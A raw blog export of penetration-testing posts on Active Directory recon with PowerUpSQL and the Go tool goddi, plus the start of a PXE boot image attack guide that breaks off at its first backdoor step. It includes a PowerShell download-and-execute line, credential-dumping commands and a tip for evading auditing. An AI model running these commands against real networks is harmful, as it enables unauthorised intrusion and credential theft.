
Loading PowerUpSQL
PowerUpSQL can be loaded quite a few different ways in PowerShell. Below is a basic example showing how to download and import the module from GitHub.
IEX(New-Object System.Net.WebClient).DownloadString("https://raw.githubusercontent.com/NetSPI/PowerUpSQL/master/PowerUpSQL.ps1")
Newly Added Active Directory Recon Functions
Now that you have PowerUpSQL loaded, you can use the new commands to execute queries against the domain. However, please be aware that all commands require sysadmin privileges.
| Function Name | Description |
|---|---|
| Get-SQLDomainAccountPolicy | Provides the domain account policy for the SQL Server's domain. |
| Get-SQLDomainComputer | Provides a list of the domain computers on the SQL Server's domain. |
| Get-SQLDomainController | Provides a list of the domain controllers on the SQL Server's domain. |
| Get-SQLDomainExploitableSystem | Provides a list of the potential exploitable computers on the SQL Server's domain based on Operating System version information. |
| Get-SQLDomainGroup | Provides a list of the domain groups on the SQL Server's domain. |
| Get-SQLDomainGroupMember | Provides a list of the domain group members on the SQL Server's domain. |
| Get-SQLDomainObject | Can be used to execute arbitrary LDAP queries on the SQL Server's domain. |
| Get-SQLDomainOu | Provides a list of the organization units on the SQL Server's domain. |
| Get-SQLDomainPasswordsLAPS | Provides a list of the local administrator password on the SQL Server's domain. This typically required Domain Admin privileges. |
| Get-SQLDomainSite | Provides a list of sites. |
| Get-SQLDomainSubnet | Provides a list of subnets. |
| Get-SQLDomainTrust | Provides a list of domain trusts. |
| Get-SQLDomainUser | Provides a list of the domain users on the SQL Server's domain. |
| Get-SQLDomainUser -UserState Disabled | Provides a list of the disabled domain users on the SQL Server's domain. |
| Get-SQLDomainUser -UserState Enabled | Provides a list of the enabled domain users on the SQL Server's domain. |
| Get-SQLDomainUser -UserState Locked | Provides a list of the locked domain users on the SQL Server's domain. |
| Get-SQLDomainUser -UserState PreAuthNotRequired | Provides a list of the domain users that do not require Kerberos preauthentication on the SQL Server's domain. |
| Get-SQLDomainUser -UserState PwLastSet 90 | This parameter can be used to list users that have not changed their password in the last 90 days. Any number can be provided though. |
| Get-SQLDomainUser -UserState PwNeverExpires | Provides a list of the domain users that never expire on the SQL Server's domain. |
| Get-SQLDomainUser -UserState PwNotRequired | Provides a list of the domain users with the PASSWD_NOTREQD flag set on the SQL Server's domain. |
| Get-SQLDomainUser -UserState PwStoredRevEnc | Provides a list of the domain users storing their password using reversible encryption on the SQL Server's domain. |
| Get-SQLDomainUser -UserState SmartCardRequired | Provides a list of the domain users that require smart card for interactive login on the SQL Server's domain. |
| Get-SQLDomainUser -UserState TrustedForDelegation | Provides a list of the domain users trusted for delegation on the SQL Server's domain. |
| Get-SQLDomainUser -UserState TrustedToAuthForDelegation | Provides a list of the domain users trusted to authenticate for delegation on the SQL Server's domain. |
Dumping Domain Users Examples
This example shows how to gather a list of enabled domain users using a Linked Server via OPENQUERY.
Get-SQLDomainUser -Instance MSSQLSRV04SQLSERVER2014 -Verbose -UserState Enabled

Alternatively, the command can be run using ad hoc queries via OPENROWSET as shown below. Its nothing crazy, but it does provide a few options for avoiding detection if the DBAs are auditing for linked server creation, but not ad hoc queries in the target environment.
Get-SQLDomainUser -Instance MSSQLSRV04SQLSERVER2014 -Verbose -UserState Enabled -UseAdHoc

The functions also support providing an alternative SQL Server login for authenticating to the SQL Server and an alternative Windows credential for configuring server links. More command examples can be found here.
The Authentication and Authorization Matrix
Depending on the current user's security context or the provided credentials, the user may not have access to query AD for information. The tables below illustrate privileges and the corresponding access.
OPENQUERY (Linked server) auth table by Scott Sutherland (@_nullbind)
| Current User (Domain User - Public) | Current User (Domain User - Sysadmin) | Current User (SQL Login - Public) | Current User (SQL Login - Sysadmin) | Provided Domain User | Access |
|---|---|---|---|---|---|
| X | No | ||||
| X | Yes | ||||
| X | No | ||||
| X | No | ||||
| X | X | No | |||
| X | X | Yes | |||
| X | X | No | |||
| X | X | Yes |
OPENROWSET (Ad Hoc query) auth table by Scott Sutherland (@_nullbind)
| Current User (Domain User - Public) | Current User (Domain User - Sysadmin) | Current User (SQL Login - Public) | Current User (SQL Login - Sysadmin) | Provided Domain User | Access |
|---|---|---|---|---|---|
| X | No | ||||
| X | Yes | ||||
| X | No | ||||
| X | Yes | ||||
| X | X | No | |||
| X | X | Yes | |||
| X | X | No | |||
| X | X | Yes |
Conclusion
Recon is an essential first step in assessing the security of an Active Directory environment. Thanks to some great work by Will Schroeder (@harmj0y) and others on Powerview. Hopefully these AD recon functions will provide another medium to accomplish the same end. For more information on the newly added AD recon functions, check out the PowerUpSQL wiki!
[post_title] => Dumping Active Directory Domain Info - with PowerUpSQL! [post_excerpt] => This blog walks through some new Active Directory recon functions in PowerUpSQL. The PowerUpSQL functions use the OLE DB ADSI provider to query Active Directory for domain users, computers, and other configuration information through SQL Server queries. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => dumping-active-directory-domain-info-with-powerupsql [to_ping] => [pinged] => [post_modified] => 2021-06-08 21:53:36 [post_modified_gmt] => 2021-06-08 21:53:36 [post_content_filtered] => [post_parent] => 0 [guid] => https://netspiblogdev.wpengine.com/?p=8805 [menu_order] => 599 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [3] => WP_Post Object ( [ID] => 8668 [post_author] => 37 [post_date] => 2018-04-17 07:00:46 [post_date_gmt] => 2018-04-17 07:00:46 [post_content] => I've used NetSPI PowerShell tools and the PowerView toolset to dump information from Active Directory during almost every internal penetration test I've done. These tools are a great starting point for gaining insight into an Active Directory environment. Go seems to be gaining popularity for its performance and scalability, so I tried to replicate some of the functionality in my favorite PowerShell tools. goddi (go dump domain info) dumps domain users, groups, domain controllers, and more in CSV output. And it runs on Windows and Linux! Before going any further, I want to thank Scott Sutherland (@_nullbind) for his help and mentorship. This work is based off of internal tools he created and none of it would be possible without him! This tool is also based on work from Antti Rantasaari, Eric Gruber (@egru), Will Schroeder (@harmj0y), and the PowerView authors.So Why Go?
Go is fast and supports cross platform compilation. During testing, goddi managed to cut execution time down to a matter of seconds when compared to its PowerShell counterparts. Go binaries can also be built for Windows, Linux, and MacOS all on the same system. The full list of OS and architecture combinations are listed in the go GitHub repo. At the time of this blog's release, goddi has been tested on Windows (10 and 8.1) and Kali Linux. That isn't to say that there aren't any drawbacks with a Go implementation. The Microsoft ADSI API is much more flexible to work with, especially when creating LDAP queries to run under the current user's security context. goddi requires domain credentials to be explicitly provided on the command line. This can be especially annoying in scenarios where a user's credentials may not be known. If you get access to a box with local Administrator, but don't have domain credentials yet, you can run PSExec to get local system. With local system, you can check if you have domain user privileges and then run PowerShell in this current context without domain credentials. This functionality is on the roadmap for future development.Features
Check out the GitHub repo for an up to date list of features. goddi dumps...- Domain users
- Users in privileged user groups (DA, EA, FA)
- Users with passwords not set to expire
- User accounts that have been locked or disabled
- Machine accounts with passwords older than 45 days
- Domain Computers
- Domain Controllers
- Sites and Subnets
- SPNs
- Trusted domain relationships
- Domain Groups
- Domain OUs
- Domain Account Policy
- Domain deligation users
- Domain GPOs
- Domain FSMO roles
- LAPS passwords
- GPP passwords
goddi-windows-amd64.exe -username=juser -password="Fall2017!" -domain="demo.local" -dc="10.2.9.220" -unsafe


Roadmap
In the future, I would love to see if I can get this tool to operate closer to the ADSI model. Being able to run the tool in the user's current context would be preferable from a testing standpoint. I would also like to improve how GPP passwords are gathered. Network shares to the target DC are mapped and mounted with thenet use and mount commands. While GPP cpassword searching works with these commands, I have not gotten the chance to add robust error handling for corner cases when dealing with underlying OS errors.
GitHub Repo
Check out the goddi GitHub repo for install and usage instructions. I'll be updating the features list and roadmap there. Comments and commits are welcome! I'm not a Go expert, so I would appreciate any constructive feedback. [post_title] => Dumping Active Directory Domain Info - in Go! [post_excerpt] => [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => dumping-active-directory-domain-info-in-go [to_ping] => [pinged] => [post_modified] => 2021-06-08 21:53:19 [post_modified_gmt] => 2021-06-08 21:53:19 [post_content_filtered] => [post_parent] => 0 [guid] => https://netspiblogdev.wpengine.com/?p=8668 [menu_order] => 603 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [4] => WP_Post Object ( [ID] => 7965 [post_author] => 37 [post_date] => 2018-02-13 07:00:56 [post_date_gmt] => 2018-02-13 07:00:56 [post_content] => If you've ever run across insecure PXE boot deployments during a pentest, you know that they can hold a wealth of possibilities for escalation. Gaining access to PXE boot images can provide an attacker with a domain joined system, domain credentials, and lateral or vertical movement opportunities. This blog outlines a number of different methods to elevate privileges and retrieve passwords from PXE boot images. These techniques are separated into three sections: Backdoor attacks, Password Scraping attacks, and Post Login Password Dumps. Many of these attacks will rely on mounting a Windows image and the title will start with "Mount image disk". Recommended tools:- VMware (Workstation or Fusion)
- Microsoft Hyper-V
- Kali Linux iso
- Windows image (blog uses Windows 10 Professional)
- PXE booting a Windows image with Hyper-V
- Mounting a Windows image
- Backdoor attacks
- Password Scraping attacks
- Post Login Password Dumps
- Mitigation and Prevention
- References
PXE booting a Windows image with Hyper-V



Create a new VM through the New Virtual Machine Wizard. Follow the guided steps and make sure to choose the "Install an operating system from a network-based installation server" option. Check the settings menu after the wizard is complete and make sure "Legacy Network Adapter" is at the top of the Startup order. Save and start the VM. The PXE network install should start and begin the Microsoft Deployment Toolkit deployment wizard. Run through the wizard and start the installation task sequence for the target image. This can take a while.Mounting a Windows image



Once the setup is completely finished (including the Windows operating system setup), you should have a working Windows VM. Make sure to shutdown the VM safely and download the Kali Linux iso. Go to the Settings menu and choose the location of your DVD drive image file. Now, change the boot order so that "CD" is at the top of the BIOS startup order. Save the settings and start the VM. Choose to boot into the "Live (forensic mode)". Once Kali is booted, mount the Windows partition with the following sample commands. Make sure to change the example /dev/sda2 partition use case.fdisk -l mkdir /mnt/ntfs mount -t ntfs-3g /dev/sda2 /mnt/ntfs

Backdoor Attacks
1. Add a local Administrator during setup.

